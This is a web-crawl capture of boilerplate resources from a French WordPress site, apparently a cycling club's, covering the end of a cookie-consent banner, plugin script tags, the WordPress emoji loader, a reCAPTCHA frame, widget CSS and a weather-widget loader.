 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label> </span> Toujours activé </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’internaute, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Préférences</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou la personne utilisant le service.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistiques</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span> <span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’internaute sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span></div> </details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Accepter</button> <button class="cmplz-btn cmplz-deny">Refuser</button> <button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button> <button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button></div><script defer id="adrotate-groups-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_6d05e5c294c57bfdc9bf724bf53998d3.php" id="adrotate-groups-js"></script> <script defer id="adrotate-clicker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_c610b3ebab3ce54f5450cef2cdabc14a.php" id="adrotate-clicker-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_6442171da4dc4093819153e31fe5d513.php?ver=1768502661" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/wordpress-countdown-widget/js/jquery.countdown.min.js?ver=1.0" id="countdown-js"></script> <script defer id="cmplz-cookiebanner-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766499847" id="cmplz-cookiebanner-js"></script> <script defer id="cmplz-cookiebanner-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_32ac29daa1f193359c7e11984d1cbc95.php?ver=2.0.98.1" id="quads-ads-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://amiralbibilecyclo.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://amiralbibilecyclo.eu/wp-includes/js/wp-emoji-loader.min.js</script>  <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3ilCDFuKZBDihJsJwXviuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769008597432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_1bbc2d90b7bb15d5fb28009ab02c9b34.php?ver=20120208
body_size: 420
content:
.milestone-widget .day,.milestone-widget .hour,.milestone-widget .minute,.milestone-widget .second{text-align:right;width:1.75em}.milestone-widget .year{text-align:right;width:3.25em}.milestone-widget .assistive-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}#page .milestone-header{color:#4a4a4a;background:#fff;border:3px double #eee;border-width:3px 3px 0;padding:1.615em 0 0}#page #supplementary .milestone-header{border-color:#dcdcdc}#page .milestone-countdown{color:#4a4a4a;background:#fff;border:3px double #eee;border-width:0 3px 3px}#page #supplementary .milestone-countdown{border-color:#dcdcdc}#page .milestone-header .date:before{content:"— ";color:#ddd}#page .milestone-header .date:after{content:" —";color:#ddd}#page .milestone-countdown{font-style:italic}#page .milestone-countdown .difference{color:#ddd;font-weight:400;font-size:700%;line-height:1}.milestone-widget{margin-bottom:1em}.milestone-content{line-height:2;margin-top:5px;max-width:17em;padding:0;text-align:center}.milestone-header{background-color:#444;color:#fff;line-height:1.3;margin:0;padding:.8em}.milestone-header .event,.milestone-header .date{display:block}.milestone-header .event{font-size:120%}.milestone-countdown .difference{display:block;font-size:500%;font-weight:700;line-height:1.2}.milestone-countdown,.milestone-message{background-color:#fff;border:1px solid #eee;border-top:0;color:#444;padding-bottom:1em}.milestone-message{padding-top:1em}

--- FILE ---
content_type: application/javascript
request_url: https://www.tameteo.com/wid_loader/fd08c6d6c97b2d8c4be5a5644850cfad
body_size: 165
content:
(function(w) {var d = w.document;var c = d.getElementById("cont_fd08c6d6c97b2d8c4be5a5644850cfad");if (c) {c.style.cssText = "width: 304px; color: #868686; background-color: #FFFFFF; border:1px solid #D6D6D6; margin: 0 auto; font-family: Roboto;";var e = d.createElement("iframe");e.style.cssText = "width:304px; color:#868686; height:216px;";e.id = "fd08c6d6c97b2d8c4be5a5644850cfad";e.src='https://www.tameteo.com/getwid/fd08c6d6c97b2d8c4be5a5644850cfad';e.frameBorder = 0;e.allowTransparency = true;e.scrolling = "no";e.name = "flipe";c.appendChild(e);}})(window);